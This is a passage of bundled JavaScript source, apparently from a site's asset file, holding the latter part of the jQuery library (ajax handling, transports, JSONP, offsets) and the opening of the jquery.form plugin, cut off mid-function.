}else{
for(type in responses){
if(!dataTypes[0]||s.converters[type+" "+dataTypes[0]]){
finalDataType=type;
break;
}
if(!firstDataType){
firstDataType=type;
}
}
finalDataType=finalDataType||firstDataType;
}
if(finalDataType){
if(finalDataType!==dataTypes[0]){
dataTypes.unshift(finalDataType);
}
return responses[finalDataType];
}
}
function ajaxConvert(s,response,jqXHR,isSuccess){
var conv2,current,conv,tmp,prev,
converters={},
dataTypes=s.dataTypes.slice();
if(dataTypes[1]){
for(conv in s.converters){
converters[conv.toLowerCase()]=s.converters[conv];
}
}
current=dataTypes.shift();
while(current){
if(s.responseFields[current]){
jqXHR[s.responseFields[current]]=response;
}
if(!prev&&isSuccess&&s.dataFilter){
response=s.dataFilter(response,s.dataType);
}
prev=current;
current=dataTypes.shift();
if(current){
if(current==="*"){
current=prev;
}else if(prev!=="*"&&prev!==current){
conv=converters[prev+" "+current]||converters["* "+current];
if(!conv){
for(conv2 in converters){
tmp=conv2.split(" ");
if(tmp[1]===current){
conv=converters[prev+" "+tmp[0]]||
converters["* "+tmp[0]];
if(conv){
if(conv===true){
conv=converters[conv2];
}else if(converters[conv2]!==true){
current=tmp[0];
dataTypes.unshift(tmp[1]);
}
break;
}
}
}
}
if(conv!==true){
if(conv&&s.throws){
response=conv(response);
}else{
try{
response=conv(response);
}catch(e){
return{
state:"parsererror",
error:conv?e:"No conversion from "+prev+" to "+current
};
}
}
}
}
}
}
return{state:"success",data:response};
}
jQuery.extend({
active:0,
lastModified:{},
etag:{},
ajaxSettings:{
url:location.href,
type:"GET",
isLocal:rlocalProtocol.test(location.protocol),
global:true,
processData:true,
async:true,
contentType:"application/x-www-form-urlencoded; charset=UTF-8",
accepts:{
"*":allTypes,
text:"text/plain",
html:"text/html",
xml:"application/xml, text/xml",
json:"application/json, text/javascript"
},
contents:{
xml:/\bxml\b/,
html:/\bhtml/,
json:/\bjson\b/
},
responseFields:{
xml:"responseXML",
text:"responseText",
json:"responseJSON"
},
converters:{
"* text":String,
"text html":true,
"text json":JSON.parse,
"text xml":jQuery.parseXML
},
flatOptions:{
url:true,
context:true
}
},
ajaxSetup:function(target,settings){
return settings?
ajaxExtend(ajaxExtend(target,jQuery.ajaxSettings),settings):
ajaxExtend(jQuery.ajaxSettings,target);
},
ajaxPrefilter:addToPrefiltersOrTransports(prefilters),
ajaxTransport:addToPrefiltersOrTransports(transports),
ajax:function(url,options){
if(typeof url==="object"){
options=url;
url=undefined;
}
options=options||{};
var transport,
cacheURL,
responseHeadersString,
responseHeaders,
timeoutTimer,
urlAnchor,
completed,
fireGlobals,
i,
uncached,
s=jQuery.ajaxSetup({},options),
callbackContext=s.context||s,
globalEventContext=s.context&&
(callbackContext.nodeType||callbackContext.jquery)?
jQuery(callbackContext):
jQuery.event,
deferred=jQuery.Deferred(),
completeDeferred=jQuery.Callbacks("once memory"),
statusCode=s.statusCode||{},
requestHeaders={},
requestHeadersNames={},
strAbort="canceled",
jqXHR={
readyState:0,
getResponseHeader:function(key){
var match;
if(completed){
if(!responseHeaders){
responseHeaders={};
while((match=rheaders.exec(responseHeadersString))){
responseHeaders[match[1].toLowerCase()+" "]=
(responseHeaders[match[1].toLowerCase()+" "]||[])
.concat(match[2]);
}
}
match=responseHeaders[key.toLowerCase()+" "];
}
return match==null?null:match.join(", ");
},
getAllResponseHeaders:function(){
return completed?responseHeadersString:null;
},
setRequestHeader:function(name,value){
if(completed==null){
name=requestHeadersNames[name.toLowerCase()]=
requestHeadersNames[name.toLowerCase()]||name;
requestHeaders[name]=value;
}
return this;
},
overrideMimeType:function(type){
if(completed==null){
s.mimeType=type;
}
return this;
},
statusCode:function(map){
var code;
if(map){
if(completed){
jqXHR.always(map[jqXHR.status]);
}else{
for(code in map){
statusCode[code]=[statusCode[code],map[code]];
}
}
}
return this;
},
abort:function(statusText){
var finalText=statusText||strAbort;
if(transport){
transport.abort(finalText);
}
done(0,finalText);
return this;
}
};
deferred.promise(jqXHR);
s.url=((url||s.url||location.href)+"")
.replace(rprotocol,location.protocol+"//");
s.type=options.method||options.type||s.method||s.type;
s.dataTypes=(s.dataType||"*").toLowerCase().match(rnothtmlwhite)||[""];
if(s.crossDomain==null){
urlAnchor=document.createElement("a");
try{
urlAnchor.href=s.url;
urlAnchor.href=urlAnchor.href;
s.crossDomain=originAnchor.protocol+"//"+originAnchor.host!==
urlAnchor.protocol+"//"+urlAnchor.host;
}catch(e){
s.crossDomain=true;
}
}
if(s.data&&s.processData&&typeof s.data!=="string"){
s.data=jQuery.param(s.data,s.traditional);
}
inspectPrefiltersOrTransports(prefilters,s,options,jqXHR);
if(completed){
return jqXHR;
}
fireGlobals=jQuery.event&&s.global;
if(fireGlobals&&jQuery.active++===0){
jQuery.event.trigger("ajaxStart");
}
s.type=s.type.toUpperCase();
s.hasContent=!rnoContent.test(s.type);
cacheURL=s.url.replace(rhash,"");
if(!s.hasContent){
uncached=s.url.slice(cacheURL.length);
if(s.data&&(s.processData||typeof s.data==="string")){
cacheURL+=(rquery.test(cacheURL)?"&":"?")+s.data;
delete s.data;
}
if(s.cache===false){
cacheURL=cacheURL.replace(rantiCache,"$1");
uncached=(rquery.test(cacheURL)?"&":"?")+"_="+(nonce.guid++)+
uncached;
}
s.url=cacheURL+uncached;
}else if(s.data&&s.processData&&
(s.contentType||"").indexOf("application/x-www-form-urlencoded")===0){
s.data=s.data.replace(r20,"+");
}
if(s.ifModified){
if(jQuery.lastModified[cacheURL]){
jqXHR.setRequestHeader("If-Modified-Since",jQuery.lastModified[cacheURL]);
}
if(jQuery.etag[cacheURL]){
jqXHR.setRequestHeader("If-None-Match",jQuery.etag[cacheURL]);
}
}
if(s.data&&s.hasContent&&s.contentType!==false||options.contentType){
jqXHR.setRequestHeader("Content-Type",s.contentType);
}
jqXHR.setRequestHeader(
"Accept",
s.dataTypes[0]&&s.accepts[s.dataTypes[0]]?
s.accepts[s.dataTypes[0]]+
(s.dataTypes[0]!=="*"?", "+allTypes+"; q=0.01":""):
s.accepts["*"]
);
for(i in s.headers){
jqXHR.setRequestHeader(i,s.headers[i]);
}
if(s.beforeSend&&
(s.beforeSend.call(callbackContext,jqXHR,s)===false||completed)){
return jqXHR.abort();
}
strAbort="abort";
completeDeferred.add(s.complete);
jqXHR.done(s.success);
jqXHR.fail(s.error);
transport=inspectPrefiltersOrTransports(transports,s,options,jqXHR);
if(!transport){
done(-1,"No Transport");
}else{
jqXHR.readyState=1;
if(fireGlobals){
globalEventContext.trigger("ajaxSend",[jqXHR,s]);
}
if(completed){
return jqXHR;
}
if(s.async&&s.timeout>0){
timeoutTimer=window.setTimeout(function(){
jqXHR.abort("timeout");
},s.timeout);
}
try{
completed=false;
transport.send(requestHeaders,done);
}catch(e){
if(completed){
throw e;
}
done(-1,e);
}
}
function done(status,nativeStatusText,responses,headers){
var isSuccess,success,error,response,modified,
statusText=nativeStatusText;
if(completed){
return;
}
completed=true;
if(timeoutTimer){
window.clearTimeout(timeoutTimer);
}
transport=undefined;
responseHeadersString=headers||"";
jqXHR.readyState=status>0?4:0;
isSuccess=status>=200&&status<300||status===304;
if(responses){
response=ajaxHandleResponses(s,jqXHR,responses);
}
if(!isSuccess&&
jQuery.inArray("script",s.dataTypes)>-1&&
jQuery.inArray("json",s.dataTypes)<0){
s.converters["text script"]=function(){};
}
response=ajaxConvert(s,response,jqXHR,isSuccess);
if(isSuccess){
if(s.ifModified){
modified=jqXHR.getResponseHeader("Last-Modified");
if(modified){
jQuery.lastModified[cacheURL]=modified;
}
modified=jqXHR.getResponseHeader("etag");
if(modified){
jQuery.etag[cacheURL]=modified;
}
}
if(status===204||s.type==="HEAD"){
statusText="nocontent";
}else if(status===304){
statusText="notmodified";
}else{
statusText=response.state;
success=response.data;
error=response.error;
isSuccess=!error;
}
}else{
error=statusText;
if(status||!statusText){
statusText="error";
if(status<0){
status=0;
}
}
}
jqXHR.status=status;
jqXHR.statusText=(nativeStatusText||statusText)+"";
if(isSuccess){
deferred.resolveWith(callbackContext,[success,statusText,jqXHR]);
}else{
deferred.rejectWith(callbackContext,[jqXHR,statusText,error]);
}
jqXHR.statusCode(statusCode);
statusCode=undefined;
if(fireGlobals){
globalEventContext.trigger(isSuccess?"ajaxSuccess":"ajaxError",
[jqXHR,s,isSuccess?success:error]);
}
completeDeferred.fireWith(callbackContext,[jqXHR,statusText]);
if(fireGlobals){
globalEventContext.trigger("ajaxComplete",[jqXHR,s]);
if(!(--jQuery.active)){
jQuery.event.trigger("ajaxStop");
}
}
}
return jqXHR;
},
getJSON:function(url,data,callback){
return jQuery.get(url,data,callback,"json");
},
getScript:function(url,callback){
return jQuery.get(url,undefined,callback,"script");
}
});
jQuery.each(["get","post"],function(_i,method){
jQuery[method]=function(url,data,callback,type){
if(isFunction(data)){
type=type||callback;
callback=data;
data=undefined;
}
return jQuery.ajax(jQuery.extend({
url:url,
type:method,
dataType:type,
data:data,
success:callback
},jQuery.isPlainObject(url)&&url));
};
});
jQuery.ajaxPrefilter(function(s){
var i;
for(i in s.headers){
if(i.toLowerCase()==="content-type"){
s.contentType=s.headers[i]||"";
}
}
});
jQuery._evalUrl=function(url,options,doc){
return jQuery.ajax({
url:url,
type:"GET",
dataType:"script",
cache:true,
async:false,
global:false,
converters:{
"text script":function(){}
},
dataFilter:function(response){
jQuery.globalEval(response,options,doc);
}
});
};
jQuery.fn.extend({
wrapAll:function(html){
var wrap;
if(this[0]){
if(isFunction(html)){
html=html.call(this[0]);
}
wrap=jQuery(html,this[0].ownerDocument).eq(0).clone(true);
if(this[0].parentNode){
wrap.insertBefore(this[0]);
}
wrap.map(function(){
var elem=this;
while(elem.firstElementChild){
elem=elem.firstElementChild;
}
return elem;
}).append(this);
}
return this;
},
wrapInner:function(html){
if(isFunction(html)){
return this.each(function(i){
jQuery(this).wrapInner(html.call(this,i));
});
}
return this.each(function(){
var self=jQuery(this),
contents=self.contents();
if(contents.length){
contents.wrapAll(html);
}else{
self.append(html);
}
});
},
wrap:function(html){
var htmlIsFunction=isFunction(html);
return this.each(function(i){
jQuery(this).wrapAll(htmlIsFunction?html.call(this,i):html);
});
},
unwrap:function(selector){
this.parent(selector).not("body").each(function(){
jQuery(this).replaceWith(this.childNodes);
});
return this;
}
});
jQuery.expr.pseudos.hidden=function(elem){
return!jQuery.expr.pseudos.visible(elem);
};
jQuery.expr.pseudos.visible=function(elem){
return!!(elem.offsetWidth||elem.offsetHeight||elem.getClientRects().length);
};
jQuery.ajaxSettings.xhr=function(){
try{
return new window.XMLHttpRequest();
}catch(e){}
};
var xhrSuccessStatus={
0:200,
1223:204
},
xhrSupported=jQuery.ajaxSettings.xhr();
support.cors=!!xhrSupported&&("withCredentials"in xhrSupported);
support.ajax=xhrSupported=!!xhrSupported;
jQuery.ajaxTransport(function(options){
var callback,errorCallback;
if(support.cors||xhrSupported&&!options.crossDomain){
return{
send:function(headers,complete){
var i,
xhr=options.xhr();
xhr.open(
options.type,
options.url,
options.async,
options.username,
options.password
);
if(options.xhrFields){
for(i in options.xhrFields){
xhr[i]=options.xhrFields[i];
}
}
if(options.mimeType&&xhr.overrideMimeType){
xhr.overrideMimeType(options.mimeType);
}
if(!options.crossDomain&&!headers["X-Requested-With"]){
headers["X-Requested-With"]="XMLHttpRequest";
}
for(i in headers){
xhr.setRequestHeader(i,headers[i]);
}
callback=function(type){
return function(){
if(callback){
callback=errorCallback=xhr.onload=
xhr.onerror=xhr.onabort=xhr.ontimeout=
xhr.onreadystatechange=null;
if(type==="abort"){
xhr.abort();
}else if(type==="error"){
if(typeof xhr.status!=="number"){
complete(0,"error");
}else{
complete(
xhr.status,
xhr.statusText
);
}
}else{
complete(
xhrSuccessStatus[xhr.status]||xhr.status,
xhr.statusText,
(xhr.responseType||"text")!=="text"||
typeof xhr.responseText!=="string"?
{binary:xhr.response}:
{text:xhr.responseText},
xhr.getAllResponseHeaders()
);
}
}
};
};
xhr.onload=callback();
errorCallback=xhr.onerror=xhr.ontimeout=callback("error");
if(xhr.onabort!==undefined){
xhr.onabort=errorCallback;
}else{
xhr.onreadystatechange=function(){
if(xhr.readyState===4){
window.setTimeout(function(){
if(callback){
errorCallback();
}
});
}
};
}
callback=callback("abort");
try{
xhr.send(options.hasContent&&options.data||null);
}catch(e){
if(callback){
throw e;
}
}
},
abort:function(){
if(callback){
callback();
}
}
};
}
});
jQuery.ajaxPrefilter(function(s){
if(s.crossDomain){
s.contents.script=false;
}
});
jQuery.ajaxSetup({
accepts:{
script:"text/javascript, application/javascript, "+
"application/ecmascript, application/x-ecmascript"
},
contents:{
script:/\b(?:java|ecma)script\b/
},
converters:{
"text script":function(text){
jQuery.globalEval(text);
return text;
}
}
});
jQuery.ajaxPrefilter("script",function(s){
if(s.cache===undefined){
s.cache=false;
}
if(s.crossDomain){
s.type="GET";
}
});
jQuery.ajaxTransport("script",function(s){
if(s.crossDomain||s.scriptAttrs){
var script,callback;
return{
send:function(_,complete){
script=jQuery("<script>")
.attr(s.scriptAttrs||{})
.prop({charset:s.scriptCharset,src:s.url})
.on("load error",callback=function(evt){
script.remove();
callback=null;
if(evt){
complete(evt.type==="error"?404:200,evt.type);
}
});
document.head.appendChild(script[0]);
},
abort:function(){
if(callback){
callback();
}
}
};
}
});
var oldCallbacks=[],
rjsonp=/(=)\?(?=&|$)|\?\?/;
jQuery.ajaxSetup({
jsonp:"callback",
jsonpCallback:function(){
var callback=oldCallbacks.pop()||(jQuery.expando+"_"+(nonce.guid++));
this[callback]=true;
return callback;
}
});
jQuery.ajaxPrefilter("json jsonp",function(s,originalSettings,jqXHR){
var callbackName,overwritten,responseContainer,
jsonProp=s.jsonp!==false&&(rjsonp.test(s.url)?
"url":
typeof s.data==="string"&&
(s.contentType||"")
.indexOf("application/x-www-form-urlencoded")===0&&
rjsonp.test(s.data)&&"data"
);
if(jsonProp||s.dataTypes[0]==="jsonp"){
callbackName=s.jsonpCallback=isFunction(s.jsonpCallback)?
s.jsonpCallback():
s.jsonpCallback;
if(jsonProp){
s[jsonProp]=s[jsonProp].replace(rjsonp,"$1"+callbackName);
}else if(s.jsonp!==false){
s.url+=(rquery.test(s.url)?"&":"?")+s.jsonp+"="+callbackName;
}
s.converters["script json"]=function(){
if(!responseContainer){
jQuery.error(callbackName+" was not called");
}
return responseContainer[0];
};
s.dataTypes[0]="json";
overwritten=window[callbackName];
window[callbackName]=function(){
responseContainer=arguments;
};
jqXHR.always(function(){
if(overwritten===undefined){
jQuery(window).removeProp(callbackName);
}else{
window[callbackName]=overwritten;
}
if(s[callbackName]){
s.jsonpCallback=originalSettings.jsonpCallback;
oldCallbacks.push(callbackName);
}
if(responseContainer&&isFunction(overwritten)){
overwritten(responseContainer[0]);
}
responseContainer=overwritten=undefined;
});
return"script";
}
});
support.createHTMLDocument=(function(){
var body=document.implementation.createHTMLDocument("").body;
body.innerHTML="<form></form><form></form>";
return body.childNodes.length===2;
})();
jQuery.parseHTML=function(data,context,keepScripts){
if(typeof data!=="string"){
return[];
}
if(typeof context==="boolean"){
keepScripts=context;
context=false;
}
var base,parsed,scripts;
if(!context){
if(support.createHTMLDocument){
context=document.implementation.createHTMLDocument("");
base=context.createElement("base");
base.href=document.location.href;
context.head.appendChild(base);
}else{
context=document;
}
}
parsed=rsingleTag.exec(data);
scripts=!keepScripts&&[];
if(parsed){
return[context.createElement(parsed[1])];
}
parsed=buildFragment([data],context,scripts);
if(scripts&&scripts.length){
jQuery(scripts).remove();
}
return jQuery.merge([],parsed.childNodes);
};
jQuery.fn.load=function(url,params,callback){
var selector,type,response,
self=this,
off=url.indexOf(" ");
if(off>-1){
selector=stripAndCollapse(url.slice(off));
url=url.slice(0,off);
}
if(isFunction(params)){
callback=params;
params=undefined;
}else if(params&&typeof params==="object"){
type="POST";
}
if(self.length>0){
jQuery.ajax({
url:url,
type:type||"GET",
dataType:"html",
data:params
}).done(function(responseText){
response=arguments;
self.html(selector?
jQuery("<div>").append(jQuery.parseHTML(responseText)).find(selector):
responseText);
}).always(callback&&function(jqXHR,status){
self.each(function(){
callback.apply(this,response||[jqXHR.responseText,status,jqXHR]);
});
});
}
return this;
};
jQuery.expr.pseudos.animated=function(elem){
return jQuery.grep(jQuery.timers,function(fn){
return elem===fn.elem;
}).length;
};
jQuery.offset={
setOffset:function(elem,options,i){
var curPosition,curLeft,curCSSTop,curTop,curOffset,curCSSLeft,calculatePosition,
position=jQuery.css(elem,"position"),
curElem=jQuery(elem),
props={};
if(position==="static"){
elem.style.position="relative";
}
curOffset=curElem.offset();
curCSSTop=jQuery.css(elem,"top");
curCSSLeft=jQuery.css(elem,"left");
calculatePosition=(position==="absolute"||position==="fixed")&&
(curCSSTop+curCSSLeft).indexOf("auto")>-1;
if(calculatePosition){
curPosition=curElem.position();
curTop=curPosition.top;
curLeft=curPosition.left;
}else{
curTop=parseFloat(curCSSTop)||0;
curLeft=parseFloat(curCSSLeft)||0;
}
if(isFunction(options)){
options=options.call(elem,i,jQuery.extend({},curOffset));
}
if(options.top!=null){
props.top=(options.top-curOffset.top)+curTop;
}
if(options.left!=null){
props.left=(options.left-curOffset.left)+curLeft;
}
if("using"in options){
options.using.call(elem,props);
}else{
curElem.css(props);
}
}
};
jQuery.fn.extend({
offset:function(options){
if(arguments.length){
return options===undefined?
this:
this.each(function(i){
jQuery.offset.setOffset(this,options,i);
});
}
var rect,win,
elem=this[0];
if(!elem){
return;
}
if(!elem.getClientRects().length){
return{top:0,left:0};
}
rect=elem.getBoundingClientRect();
win=elem.ownerDocument.defaultView;
return{
top:rect.top+win.pageYOffset,
left:rect.left+win.pageXOffset
};
},
position:function(){
if(!this[0]){
return;
}
var offsetParent,offset,doc,
elem=this[0],
parentOffset={top:0,left:0};
if(jQuery.css(elem,"position")==="fixed"){
offset=elem.getBoundingClientRect();
}else{
offset=this.offset();
doc=elem.ownerDocument;
offsetParent=elem.offsetParent||doc.documentElement;
while(offsetParent&&
(offsetParent===doc.body||offsetParent===doc.documentElement)&&
jQuery.css(offsetParent,"position")==="static"){
offsetParent=offsetParent.parentNode;
}
if(offsetParent&&offsetParent!==elem&&offsetParent.nodeType===1){
parentOffset=jQuery(offsetParent).offset();
parentOffset.top+=jQuery.css(offsetParent,"borderTopWidth",true);
parentOffset.left+=jQuery.css(offsetParent,"borderLeftWidth",true);
}
}
return{
top:offset.top-parentOffset.top-jQuery.css(elem,"marginTop",true),
left:offset.left-parentOffset.left-jQuery.css(elem,"marginLeft",true)
};
},
offsetParent:function(){
return this.map(function(){
var offsetParent=this.offsetParent;
while(offsetParent&&jQuery.css(offsetParent,"position")==="static"){
offsetParent=offsetParent.offsetParent;
}
return offsetParent||documentElement;
});
}
});
jQuery.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(method,prop){
var top="pageYOffset"===prop;
jQuery.fn[method]=function(val){
return access(this,function(elem,method,val){
var win;
if(isWindow(elem)){
win=elem;
}else if(elem.nodeType===9){
win=elem.defaultView;
}
if(val===undefined){
return win?win[prop]:elem[method];
}
if(win){
win.scrollTo(
!top?val:win.pageXOffset,
top?val:win.pageYOffset
);
}else{
elem[method]=val;
}
},method,val,arguments.length);
};
});
jQuery.each(["top","left"],function(_i,prop){
jQuery.cssHooks[prop]=addGetHookIf(support.pixelPosition,
function(elem,computed){
if(computed){
computed=curCSS(elem,prop);
return rnumnonpx.test(computed)?
jQuery(elem).position()[prop]+"px":
computed;
}
}
);
});
jQuery.each({Height:"height",Width:"width"},function(name,type){
jQuery.each({
padding:"inner"+name,
content:type,
"":"outer"+name
},function(defaultExtra,funcName){
jQuery.fn[funcName]=function(margin,value){
var chainable=arguments.length&&(defaultExtra||typeof margin!=="boolean"),
extra=defaultExtra||(margin===true||value===true?"margin":"border");
return access(this,function(elem,type,value){
var doc;
if(isWindow(elem)){
return funcName.indexOf("outer")===0?
elem["inner"+name]:
elem.document.documentElement["client"+name];
}
if(elem.nodeType===9){
doc=elem.documentElement;
return Math.max(
elem.body["scroll"+name],doc["scroll"+name],
elem.body["offset"+name],doc["offset"+name],
doc["client"+name]
);
}
return value===undefined?
jQuery.css(elem,type,extra):
jQuery.style(elem,type,value,extra);
},type,chainable?margin:undefined,chainable);
};
});
});
jQuery.each([
"ajaxStart",
"ajaxStop",
"ajaxComplete",
"ajaxError",
"ajaxSuccess",
"ajaxSend"
],function(_i,type){
jQuery.fn[type]=function(fn){
return this.on(type,fn);
};
});
jQuery.fn.extend({
bind:function(types,data,fn){
return this.on(types,null,data,fn);
},
unbind:function(types,fn){
return this.off(types,null,fn);
},
delegate:function(selector,types,data,fn){
return this.on(types,selector,data,fn);
},
undelegate:function(selector,types,fn){
return arguments.length===1?
this.off(selector,"**"):
this.off(types,selector||"**",fn);
},
hover:function(fnOver,fnOut){
return this
.on("mouseenter",fnOver)
.on("mouseleave",fnOut||fnOver);
}
});
jQuery.each(
("blur focus focusin focusout resize scroll click dblclick "+
"mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave "+
"change select submit keydown keypress keyup contextmenu").split(" "),
function(_i,name){
jQuery.fn[name]=function(data,fn){
return arguments.length>0?
this.on(name,null,data,fn):
this.trigger(name);
};
}
);
var rtrim=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;
jQuery.proxy=function(fn,context){
var tmp,args,proxy;
if(typeof context==="string"){
tmp=fn[context];
context=fn;
fn=tmp;
}
if(!isFunction(fn)){
return undefined;
}
args=slice.call(arguments,2);
proxy=function(){
return fn.apply(context||this,args.concat(slice.call(arguments)));
};
proxy.guid=fn.guid=fn.guid||jQuery.guid++;
return proxy;
};
jQuery.holdReady=function(hold){
if(hold){
jQuery.readyWait++;
}else{
jQuery.ready(true);
}
};
jQuery.isArray=Array.isArray;
jQuery.parseJSON=JSON.parse;
jQuery.nodeName=nodeName;
jQuery.isFunction=isFunction;
jQuery.isWindow=isWindow;
jQuery.camelCase=camelCase;
jQuery.type=toType;
jQuery.now=Date.now;
jQuery.isNumeric=function(obj){
var type=jQuery.type(obj);
return(type==="number"||type==="string")&&
!isNaN(obj-parseFloat(obj));
};
jQuery.trim=function(text){
return text==null?
"":
(text+"").replace(rtrim,"$1");
};
if(typeof define==="function"&&define.amd){
define("jquery",[],function(){
return jQuery;
});
}
var
_jQuery=window.jQuery,
_$=window.$;
jQuery.noConflict=function(deep){
if(window.$===jQuery){
window.$=_$;
}
if(deep&&window.jQuery===jQuery){
window.jQuery=_jQuery;
}
return jQuery;
};
if(typeof noGlobal==="undefined"){
window.jQuery=window.$=jQuery;
}
return jQuery;
});


/* prive/javascript/jquery.form.js?1733940233 */

(function(factory){
if(typeof define==='function'&&define.amd){
define(['jquery'],factory);
}else if(typeof module==='object'&&module.exports){
module.exports=function(root,jQuery){
if(typeof jQuery==='undefined'){
if(typeof window!=='undefined'){
jQuery=require('jquery');
}
else{
jQuery=require('jquery')(root);
}
}
factory(jQuery);
return jQuery;
};
}else{
factory(jQuery);
}
}(function($){
'use strict';
var rCRLF=/\r?\n/g;
var feature={};
feature.fileapi=$('<input type="file">').get(0).files!==undefined;
feature.formdata=(typeof window.FormData!=='undefined');
var hasProp=!!$.fn.prop;
$.fn.attr2=function(){
if(!hasProp){
return this.attr.apply(this,arguments);
}
var val=this.prop.apply(this,arguments);
if((val&&val.jquery)||typeof val==='string'){
return val;
}
return this.attr.apply(this,arguments);
};
$.fn.ajaxSubmit=function(options,data,dataType,onSuccess){
if(!this.length){
log('ajaxSubmit: skipping submit process - no element selected');
return this;
}
var method,action,url,isMsie,iframeSrc,$form=this;
if(typeof options==='function'){
options={success:options};
}else if(typeof options==='string'||(options===false&&arguments.length>0)){
options={
'url':options,
'data':data,
'dataType':dataType
};
if(typeof onSuccess==='function'){
options.success=onSuccess;
}
}else if(typeof options==='undefined'){
options={};
}
method=options.method||options.type||this.attr2('method');
action=options.url||this.attr2('action');
url=(typeof action==='string')?$.trim(action):'';
url=url||window.location.href||'';
if(url){
url=(url.match(/^([^#]+)/)||[])[1];
}
isMsie=/(MSIE|Trident)/.test(navigator.userAgent||'');
iframeSrc=(isMsie&&/^https/i.test(window.location.href||''))?'javascript:false':'about:blank';
options=$.extend(true,{
url:url,
success:$.ajaxSettings.success,
type:method||$.ajaxSettings.type,
iframeSrc:iframeSrc
},options);
var veto={};
this.trigger('form-pre-serialize',[this,options,veto]);
if(veto.veto){
log('ajaxSubmit: submit vetoed via form-pre-serialize trigger');
return this;
}
if(options.beforeSerialize&&options.beforeSerialize(this,options)===false){
log('ajaxSubmit: submit aborted via beforeSerialize callback');
return this;
}
var traditional=options.traditional;
if(typeof traditional==='undefined'){
traditional=$.ajaxSettings.traditional;
}
var elements=[];
var qx,a=this.formToArray(options.semantic,elements,options.filtering);
if(options.data){
var optionsData=$.isFunction(options.data)?options.data(a):options.data;
options.extraData=optionsData;
qx=$.param(optionsData,traditional);
}
if(options.beforeSubmit&&options.beforeSubmit(a,this,options)===false){
log('ajaxSubmit: submit aborted via beforeSubmit callback');
return this;
}
this.trigger('form-submit-validate',[a,this,options,veto]);
if(veto.veto){
log('ajaxSubmit: submit vetoed via form-submit-validate trigger');
return this;
}
var q=$.param(a,traditional);
if(qx){
q=(q?(q+'&'+qx):qx);
}
if(options.type.toUpperCase()==='GET'){
options.url+=(options.url.indexOf('?')>=0?'&':'?')+q;
options.data=null;
}else{
options.data=q;
}
var callbacks=[];
if(options.resetForm){
callbacks.push(function(){
$form.resetForm();
});
}
if(options.clearForm){
callbacks.push(function(){
$form.clearForm(options.includeHidden);
});
}
if(!options.dataType&&options.target){
var oldSuccess=options.success||function(){};
callbacks.push(function(data,textStatus,jqXHR){
var successArguments=arguments,
fn=options.replaceTarget?'replaceWith':'html';
if(fn=='html'){
data=$.parseHTML($("<div>").text(data).html())
};
$(options.target)[fn](data).each(function(){
oldSuccess.apply(this,successArguments);
});
});
}else if(options.success){
if($.isArray(options.success)){
$.merge(callbacks,options.success);
}else{
callbacks.push(options.success);
}
}
options.success=function(data,status,xhr){
var context=options.context||this;
for(var i=0,max=callbacks.length;i<max;i++){
callbacks[i].apply(context,[data,status,xhr||$form,$form]);
}
};
if(options.error){
var oldError=options.error;
options.error=function(xhr,status,error){
var context=options.context||this;
oldError.apply(context,[xhr,status,error,$form]);
};
}
if(options.complete){
var oldComplete=options.complete;
options.complete=function(xhr,status){
var context=options.context||this;
oldComplete.apply(context,[xhr,status,$form]);
};
}
var fileInputs=$('input[type=file]:enabled',this).filter(function(){
return $(this).val()!=='';
});
var hasFileInputs=fileInputs.length>0;
var mp='multipart/form-data';
var multipart=($form.attr('enctype')===mp||$form.attr('encoding')===mp);
var fileAPI=feature.fileapi&&feature.formdata;
log('fileAPI :'+fileAPI);
var shouldUseFrame=(hasFileInputs||multipart)&&!fileAPI;
var jqxhr;
if(options.iframe!==false&&(options.iframe||shouldUseFrame)){
if(options.closeKeepAlive){
$.get(options.closeKeepAlive,function(){
jqxhr=fileUploadIframe(a);
});
}else{
jqxhr=fileUploadIframe(a);
}
}else if((hasFileInputs||multipart)&&fileAPI){
jqxhr=fileUploadXhr(a);
}else{
jqxhr=$.ajax(options);
}
$form.removeData('jqxhr').data('jqxhr',jqxhr);
for(var k=0;k<elements.length;k++){
elements[k]=null;
}
this.trigger('form-submit-notify',[this,options]);
return this;
function deepSerialize(extraData){
var serialized=$.param(extraData,options.traditional).split('&');
var len=serialized.length;
var result=[];
var i,part;
for(i=0;i<len;i++){
serialized[i]=serialized[i].replace(/\+/g,' ');
part=serialized[i].split('=');
result.push([decodeURIComponent(part[0]),decodeURIComponent(part[1])]);
}
return result;
}
function fileUploadXhr(a){
var formdata=new FormData();
for(var i=0;i<a.length;i++){
formdata.append(a[i].name,a[i].value);
}
if(options.extraData){
var serializedData=deepSerialize(options.extraData);
for(i=0;i<serializedData.length;i++){
if(serializedData[i]){
formdata.append(serializedData[i][0],serializedData[i][1]);
}
}
}
options.data=null;
var s=$.extend(true,{},$.ajaxSettings,options,{
contentType:false,
processData:false,
cache:false,
type:method||'POST'
});
if(options.uploadProgress){
s.xhr=function(){
var xhr=$.ajaxSettings.xhr();
if(xhr.upload){
xhr.upload.addEventListener('progress',function(event){
var percent=0;
var position=event.loaded||event.position;
var total=event.total;
if(event.lengthComputable){
percent=Math.ceil(position/total*100);
}
options.uploadProgress(event,position,total,percent);
},false);
}
return xhr;
};
}
s.data=null;
var beforeSend=s.beforeSend;
s.beforeSend=function(xhr,o){
if(options.formData){
o.data=options.formData;
}else{
o.data=formdata;
}
if(beforeSend){
beforeSend.call(this,xhr,o);
}
};
return $.ajax(s);
}
function fileUploadIframe(a){
var form=$form[0],el,i,s,g,id,$io,io,xhr,sub,n,timedOut,timeoutHandle;
var deferred=$.Deferred();
deferred.abort=function(status){
xhr.abort(status);
};
if(a){
for(i=0;i<elements.length;i++){
el=$(elements[i]);
if(hasProp){
el.prop('disabled',false);
}else{
el.removeAttr('disabled');
}
}
}
s=$.extend(true,{},$.ajaxSettings,options);
s.context=s.context||s;
id='jqFormIO'+new Date().getTime();
var ownerDocument=form.ownerDocument;
var $body=$form.closest('body');
if(s.iframeTarget){
$io=$(s.iframeTarget,ownerDocument);
n=$io.attr2('name');
if(!n){
$io.attr2('name',id);
}else{
id=n;
}
}else{
$io=$('<iframe name="'+id+'" src="'+s.iframeSrc+'">',ownerDocument);
$io.css({position:'absolute',top:'-1000px',left:'-1000px'});
}
io=$io[0];
xhr={
aborted:0,
responseText:null,
responseXML:null,
status:0,
statusText:'n/a',
getAllResponseHeaders:function(){},
getResponseHeader:function(){},
setRequestHeader:function(){},
abort:function(status){
var e=(status==='timeout'?'timeout':'aborted');
log('aborting upload... '+e);
this.aborted=1;
try{
if(io.contentWindow.document.execCommand){
